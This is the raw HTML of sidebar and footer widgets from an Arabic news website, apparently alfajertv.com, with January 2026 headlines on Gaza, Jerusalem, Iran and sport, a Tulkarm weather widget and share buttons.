		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/6839a49f4236046a8706d47e-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/6839a49f4236046a8706d47e-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716736.html">اليونيسيف: أكثر من 100 طفل قتلوا في قطاع غزة منذ وقف إطلاق النار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الأردن يدين اقتحام بن غفير المسجد الأقصى المبارك" href="https://alfajertv.com/news/palnews/716730.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/zGJ0M-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/zGJ0M-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716730.html">الأردن يدين اقتحام بن غفير المسجد الأقصى المبارك</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لجنة الانتخابات: عدد المسجلين للانتخابات المحلية في السجل الانتخابي بلغ قرابة مليون و400 ألف" href="https://alfajertv.com/news/palnews/716724.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/c3e5fdac-6836-4ab3-abc2-1d263403fa68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/c3e5fdac-6836-4ab3-abc2-1d263403fa68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716724.html">لجنة الانتخابات: عدد المسجلين للانتخابات المحلية في السجل الانتخابي بلغ قرابة مليون و400 ألف</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المتطرف بن غفير يقتحم الأقصى" href="https://alfajertv.com/news/palnews/716721.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/٢٠٢٣٠٧٢٨-٠٩٥١٠٦-1690527085-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/٢٠٢٣٠٧٢٨-٠٩٥١٠٦-1690527085-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716721.html">المتطرف بن غفير يقتحم الأقصى</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;التعليم العالي&#8221; تعلن عن منح دراسية في السعودية" href="https://alfajertv.com/news/palnews/716718.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/full_4منح-دراسية-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/full_4منح-دراسية-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716718.html">&#8220;التعليم العالي&#8221; تعلن عن منح دراسية في السعودية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">أمطار خفيفة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							11							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 15&ordm; - 11&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 90%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 5.31 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وفد من &#8220;حماس&#8221; يصل القاهرة لاستكمال محادثات وقف إطلاق النار في غزة" href="https://alfajertv.com/news/worldnews/716757.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/AP24115662419651-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/AP24115662419651-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716757.html">وفد من &#8220;حماس&#8221; يصل القاهرة لاستكمال محادثات وقف إطلاق النار في غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="روسيا تحذر الولايات المتحدة: الهجوم على إيران سيؤدي إلى عواقب وخيمة" href="https://alfajertv.com/news/worldnews/716754.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/68967b3642360452a0349bdf-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/68967b3642360452a0349bdf-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716754.html">روسيا تحذر الولايات المتحدة: الهجوم على إيران سيؤدي إلى عواقب وخيمة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حزب الله يحيّي مسيرات إيران المليونية ويؤكد إصرار الولايات المتحدة على التخريب من الداخل" href="https://alfajertv.com/news/worldnews/716751.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/388945dc-ca5f-49e4-92a1-c4e50c36dca7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/388945dc-ca5f-49e4-92a1-c4e50c36dca7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716751.html">حزب الله يحيّي مسيرات إيران المليونية ويؤكد إصرار الولايات المتحدة على التخريب من الداخل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مايكل كاريك مدرباً لمانشستر يونايتد" href="https://alfajertv.com/news/sportsnews/716748.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/carrickk.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/carrickk.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/sportsnews/716748.html">مايكل كاريك مدرباً لمانشستر يونايتد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل تقرر قطع علاقاتها مع عدد من الوكالات والمنظمات الأممية" href="https://alfajertv.com/news/worldnews/716745.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20260113062814-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20260113062814-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716745.html">إسرائيل تقرر قطع علاقاتها مع عدد من الوكالات والمنظمات الأممية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظ سلطة النقد ورئيسة الممثلية الألمانية يبحثان آفاق التعاون المشترك" href="https://alfajertv.com/news/palnews/716742.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/616136101_1270822158424720_3240164262560171896_n-1.jpg-1281b7d2-1940-490f-9883-279c8fb7e2aa-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/616136101_1270822158424720_3240164262560171896_n-1.jpg-1281b7d2-1940-490f-9883-279c8fb7e2aa-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716742.html">محافظ سلطة النقد ورئيسة الممثلية الألمانية يبحثان آفاق التعاون المشترك</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وفد من &#8220;حماس&#8221; يصل القاهرة لاستكمال محادثات وقف إطلاق النار في غزة" href="https://alfajertv.com/news/worldnews/716757.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/AP24115662419651-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/AP24115662419651-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716757.html">وفد من &#8220;حماس&#8221; يصل القاهرة لاستكمال محادثات وقف إطلاق النار في غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="روسيا تحذر الولايات المتحدة: الهجوم على إيران سيؤدي إلى عواقب وخيمة" href="https://alfajertv.com/news/worldnews/716754.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/68967b3642360452a0349bdf-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/68967b3642360452a0349bdf-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716754.html">روسيا تحذر الولايات المتحدة: الهجوم على إيران سيؤدي إلى عواقب وخيمة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حزب الله يحيّي مسيرات إيران المليونية ويؤكد إصرار الولايات المتحدة على التخريب من الداخل" href="https://alfajertv.com/news/worldnews/716751.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/388945dc-ca5f-49e4-92a1-c4e50c36dca7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/388945dc-ca5f-49e4-92a1-c4e50c36dca7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716751.html">حزب الله يحيّي مسيرات إيران المليونية ويؤكد إصرار الولايات المتحدة على التخريب من الداخل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مايكل كاريك مدرباً لمانشستر يونايتد" href="https://alfajertv.com/news/sportsnews/716748.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/carrickk.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/carrickk.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/sportsnews/716748.html">مايكل كاريك مدرباً لمانشستر يونايتد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل تقرر قطع علاقاتها مع عدد من الوكالات والمنظمات الأممية" href="https://alfajertv.com/news/worldnews/716745.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20260113062814-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20260113062814-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716745.html">إسرائيل تقرر قطع علاقاتها مع عدد من الوكالات والمنظمات الأممية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظ سلطة النقد ورئيسة الممثلية الألمانية يبحثان آفاق التعاون المشترك" href="https://alfajertv.com/news/palnews/716742.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/616136101_1270822158424720_3240164262560171896_n-1.jpg-1281b7d2-1940-490f-9883-279c8fb7e2aa-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/616136101_1270822158424720_3240164262560171896_n-1.jpg-1281b7d2-1940-490f-9883-279c8fb7e2aa-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716742.html">محافظ سلطة النقد ورئيسة الممثلية الألمانية يبحثان آفاق التعاون المشترك</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=611040" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%3A%20%D9%82%D8%AA%D9%84%D9%86%D8%A7%204%20%D9%85%D8%B3%D9%84%D8%AD%D9%8A%D9%86%20%D8%AA%D8%B3%D9%84%D9%84%D9%88%D8%A7%20%D9%85%D9%86%20%D9%84%D8%A8%D9%86%D8%A7%D9%86&#038;url=https://alfajertv.com/?p=611040" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=611040&#038;description=%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%3A%20%D9%82%D8%AA%D9%84%D9%86%D8%A7%204%20%D9%85%D8%B3%D9%84%D8%AD%D9%8A%D9%86%20%D8%AA%D8%B3%D9%84%D9%84%D9%88%D8%A7%20%D9%85%D9%86%20%D9%84%D8%A8%D9%86%D8%A7%D9%86&#038;media=https://alfajertv.com/wp-content/uploads/2024/01/3786343-1696955596-1697010023-1.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=611040&#038;text=%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%3A%20%D9%82%D8%AA%D9%84%D9%86%D8%A7%204%20%D9%85%D8%B3%D9%84%D8%AD%D9%8A%D9%86%20%D8%AA%D8%B3%D9%84%D9%84%D9%88%D8%A7%20%D9%85%D9%86%20%D9%84%D8%A8%D9%86%D8%A7%D9%86" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=611040&redirect_uri=https://alfajertv.com/?p=611040" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=611040&#038;redirect_uri=https://alfajertv.com/?p=611040" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
